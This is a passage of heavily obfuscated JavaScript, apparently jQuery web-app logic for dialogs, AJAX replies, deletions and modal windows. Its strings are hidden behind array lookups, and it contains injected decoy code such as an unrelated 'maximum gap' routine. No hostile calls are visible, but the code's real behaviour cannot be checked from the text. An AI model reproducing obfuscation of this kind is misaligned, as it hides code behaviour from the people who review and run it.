4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x12a])](g7qxukq[0x46])[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]))}},g7qxukq[0x1e]),[o_PWk4(g7qxukq[0x25c])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4b6)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4c1),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x4c2)in HINtud){qYGDYU()}function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x12]]=function(WVjrjW){var qYGDYU=WVjrjW.length,j2CLJD,Eu3OYA,MbU_ni,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,QPgEK4,jf2O4dc;if(qYGDYU<g7qxukq[0x1e])return g7qxukq[0x0];FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x140])).max(...WVjrjW),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x140])).min(...WVjrjW));if(j2CLJD===Eu3OYA)return g7qxukq[0x0];FvXU2dh(MbU_ni=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x13b]))(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x140])).ceil((j2CLJD-Eu3OYA)/(qYGDYU-g7qxukq[0x1])),EPLIahr=g7qxukq[0x0]);for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU;QT8eWeC++){if(WVjrjW[QT8eWeC]===Eu3OYA||WVjrjW[QT8eWeC]===j2CLJD)continue;FvXU2dh(EPLIahr=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).floor((WVjrjW[QT8eWeC]-Eu3OYA)/SkMRDA),MbU_ni[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).min(MbU_ni[EPLIahr],WVjrjW[QT8eWeC]),YcDJ5C[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).max(YcDJ5C[EPLIahr],WVjrjW[QT8eWeC]))}FvXU2dh(gyJewBw=iRbleI(o_PWk4(0x4c4)+g7qxukq[0x7]).MIN_SAFE_INTEGER,QPgEK4=Eu3OYA);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<qYGDYU-g7qxukq[0x1];jf2O4dc++){if(MbU_ni[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER&&YcDJ5C[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER)continue;FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,MbU_ni[jf2O4dc]-QPgEK4),QPgEK4=YcDJ5C[jf2O4dc])}gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,j2CLJD-QPgEK4);return gyJewBw},iRbleI(o_PWk4(g7qxukq[0x147])).log(WVjrjW[g7qxukq[0x12]]))}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x241])](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x4c7)+o_PWk4(0x4c8)+o_PWk4(0x4c9))))}})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x4cb)+o_PWk4(0x4cc)+o_PWk4(0x4cd)+o_PWk4(0x4ce))+Eu3OYA,[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4cf)),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(0x4d0)+o_PWk4(0x4d1)+o_PWk4(0x4d2)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1]})}),SkMRDA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(0x4d3)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x297])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(0x4d7)+o_PWk4(0x4d8)||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4d9)+o_PWk4(0x4da)]==g7qxukq[0x1]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4df)+o_PWk4(0x4e0)+o_PWk4(0x4e1))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]):Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4e2))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x4ea)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](function(EPLIahr){if(EPLIahr[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:EPLIahr[o_PWk4(g7qxukq[0x165])]})}else{if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){FvXU2dh(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1d2]))))}else{var QT8eWeC=EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(QT8eWeC){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4ef)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4f4)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x4f6)+g7qxukq[0xd6]]())}}}}})[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}));return g7qxukq[0x37]},[o_PWk4(0x4f8)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;if(!this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4f9)]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=this,j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]]),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(g7qxukq[0x1c5])||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4fa)+o_PWk4(0x4fb)]==g7qxukq[0x1]||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]!=g7qxukq[0x1]){return g7qxukq[0x37]}if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])){var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()!=g7qxukq[0x0]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(0x4fe)+\"en\"]()[o_PWk4(0x4ff)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}else{var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()<j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(g7qxukq[0x1bc])]()[o_PWk4(0x503)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}if(j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x504))[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){var EPLIahr=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x505));this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](EPLIahr):Eu3OYA[o_PWk4(g7qxukq[0x16a])](EPLIahr)}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x506)]=g7qxukq[0x0],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x507)+o_PWk4(0x508)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1d2])))}else{WVjrjW[g7qxukq[0x1]]=WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(WVjrjW[g7qxukq[0x1]]){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(Eu3OYA[o_PWk4(g7qxukq[0x186])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):Eu3OYA[o_PWk4(g7qxukq[0x16a])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x509)](),qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]=g7qxukq[0x1])}}}}j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x50a)+o_PWk4(0x50b))[o_PWk4(g7qxukq[0x16c])]()}))[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}))},[o_PWk4(0x50c)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254])),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x50e)));if(Eu3OYA){switch(Eu3OYA){case o_PWk4(0x50f):j2CLJD[o_PWk4(g7qxukq[0x245])](YcDJ5C);break;case o_PWk4(g7qxukq[0x240]):j2CLJD[o_PWk4(g7qxukq[0x1db])](YcDJ5C);break;case o_PWk4(g7qxukq[0x1e6]):j2CLJD[o_PWk4(0x514)](YcDJ5C);break}return g7qxukq[0x37]}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1db])]:function(MbU_ni){var WVjrjW=this;iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(0x515),[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x516)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(WVjrjW[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x517)+o_PWk4(0x518)+\"G\"),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x519)]:MbU_ni}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x51a)+o_PWk4(g7qxukq[0x274]))),WVjrjW[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+MbU_ni)[o_PWk4(g7qxukq[0x16c])]()))}))}}});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1e6])+o_PWk4(0x51d)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x520))+o_PWk4(0x521)+j2CLJD+o_PWk4(0x522)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(0x523),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x524)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(WVjrjW){var qYGDYU,j2CLJD;WVjrjW[o_PWk4(g7qxukq[0x197])]();for(qYGDYU in iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(0x526)+o_PWk4(0x527)])iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][qYGDYU][o_PWk4(g7qxukq[0x24b])]();FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:j2CLJD[o_PWk4(0x52a)+o_PWk4(0x52b)](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(0x52c)+o_PWk4(0x52d)+\"ct\"]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x52e))))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],Eu3OYA[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]}))})}),Eu3OYA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x530)+o_PWk4(0x531)]:function(WVjrjW,qYGDYU){var j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW),Eu3OYA,YcDJ5C;FvXU2dh(Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x533)));if(qYGDYU==g7qxukq[0x1]){FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(0x535)+g7qxukq[0x250],g7qxukq[0x37]),Eu3OYA[o_PWk4(g7qxukq[0x20c])](\"\"));if(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1eb]))){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x1eb])),Eu3OYA[o_PWk4(g7qxukq[0x281])](o_PWk4(g7qxukq[0x27f]),o_PWk4(g7qxukq[0x289])),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))}}else{FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39]))}},[o_PWk4(g7qxukq[0x226])]:function(){return 